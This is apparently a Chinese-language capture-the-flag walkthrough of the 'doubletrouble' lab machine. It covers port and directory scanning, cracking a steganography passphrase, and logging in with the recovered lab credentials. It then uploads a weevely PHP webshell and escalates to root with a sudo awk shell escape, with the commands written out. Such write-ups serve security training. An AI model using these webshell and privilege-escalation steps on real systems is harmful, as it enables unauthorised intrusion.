vulhub日记-1
名称:doubletrouble
靶场IP地址:10.35.0.133

nmap扫描下:
nmap –T4 –A –v 10.35.0.133
结果如下:
发现开放22和80端口,浏览器访问web网站
使用dirsearch扫描目录:
dirsearch -u http://10.35.0.133/ -e *
┌─[root@kali]─[~] └──╼ #dirsearch -u http://10.35.0.133/ -e *0 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: *0 | HTTP method: GET | Threads: 30 | Wordlist size: 9009 Output File: /usr/local/lib/python3.9/dist-packages/dirsearch-0.4.2-py3.9.egg/dirsearch/reports/10.35.0.133/-_22-01-23_22-21-30.txt Error Log: /usr/local/lib/python3.9/dist-packages/dirsearch-0.4.2-py3.9.egg/dirsearch/logs/errors-22-01-23_22-21-30.log Target: http://10.35.0.133/ [22:21:30] Starting: CTRL+C detected: Pausing threads, please wait... Canceled by the user ┌─[root@kali]─[~] └──╼ #dirsearch -u http://10.35.0.133/ -e * _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: 123_Tue_Dec_28_13_15_25_2021 | HTTP method: GET | Threads: 30 | Wordlist size: 9009 Output File: /usr/local/lib/python3.9/dist-packages/dirsearch-0.4.2-py3.9.egg/dirsearch/reports/10.35.0.133/-_22-01-23_22-21-34.txt Error Log: /usr/local/lib/python3.9/dist-packages/dirsearch-0.4.2-py3.9.egg/dirsearch/logs/errors-22-01-23_22-21-34.log Target: http://10.35.0.133/ [22:21:34] Starting: [22:21:37] 403 - 276B - /.ht_wsr.txt [22:21:37] 403 - 276B - /.htaccess.bak1 [22:21:37] 403 - 276B - /.htaccess.sample [22:21:37] 403 - 276B - /.htaccess.save [22:21:37] 403 - 276B - /.htaccess.orig [22:21:37] 403 - 276B - /.htaccess_orig [22:21:37] 403 - 276B - /.htaccess_extra [22:21:37] 403 - 276B - /.htaccess_sc [22:21:37] 403 - 276B - /.htaccessOLD [22:21:37] 403 - 276B - /.htaccessBAK [22:21:37] 403 - 276B - /.htm [22:21:37] 403 - 276B - /.html [22:21:37] 403 - 276B - /.htaccessOLD2 [22:21:37] 403 - 276B - /.htpasswds [22:21:37] 403 - 276B - /.htpasswd_test [22:21:37] 403 - 276B - /.httr-oauth [22:21:38] 403 - 276B - /.php [22:21:50] 301 - 312B - /backups -> http://10.35.0.133/backups/ [22:21:50] 200 - 1KB - /backups/ [22:21:52] 200 - 0B - /check.php [22:21:53] 301 - 309B - /core -> http://10.35.0.133/core/ [22:21:53] 301 - 308B - /css -> http://10.35.0.133/css/ [22:21:56] 200 - 894B - /favicon.ico [22:21:58] 301 - 311B - /images -> http://10.35.0.133/images/ [22:21:58] 200 - 2KB - /images/ [22:21:59] 200 - 6KB - /index.php [22:21:59] 200 - 7KB - /index.php/login/ [22:21:59] 301 - 312B - /install -> http://10.35.0.133/install/ [22:21:59] 200 - 2KB - /install/ [22:21:59] 200 - 2KB - /install/index.php?upgrade/ [22:22:00] 200 - 2KB - /js/ [22:22:00] 301 - 307B - /js -> http://10.35.0.133/js/ [22:22:09] 200 - 470B - /readme.txt [22:22:09] 200 - 26B - /robots.txt [22:22:10] 301 - 311B - /secret -> http://10.35.0.133/secret/ [22:22:10] 200 - 954B - /secret/ [22:22:10] 403 - 276B - /server-status [22:22:10] 403 - 276B - /server-status/ [22:22:14] 301 - 313B - /template -> http://10.35.0.133/template/ [22:22:14] 200 - 2KB - /template/ [22:22:16] 200 - 1KB - /uploads/ [22:22:16] 301 - 312B - /uploads -> http://10.35.0.133/uploads/
发现存在,存在目录遍历漏洞,并发现可疑文件路径http://10.35.0.133/secret/
访问发现一张图片,使用binwalk查看隐写发现不存在,考虑steghide隐写
└──╼ #stegseek doubletrouble.jpg /usr/share/wordlists/rockyou.txt StegSeek 0.6 - https://github.com/RickdeJager/StegSeek [i] Found passphrase: "92camaro" [i] Original filename: "creds.txt". [i] Extracting to "doubletrouble.jpg.out".
查看输出文件获取信息,猜测是web登录账号密码
otisrush@localhost.com
otis666


登录找到上传点,
生成php webshell
sudo weevely generate 123 ./dd.php
成功上传
配合目录遍历漏洞,找到木马路径:
http://ip/uploads/attachments/418048-dd.php
使用命令连接
weevely http://ip/uploads/attachments/418048-dd.php 123
连接成功:
weevely> sudo -l Matching Defaults entries for www-data on doubletrouble: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on doubletrouble: (ALL : ALL) NOPASSWD: /usr/bin/awk
可以免密执行awk,
sudo awk 'BEGIN {system("/bin/sh")}'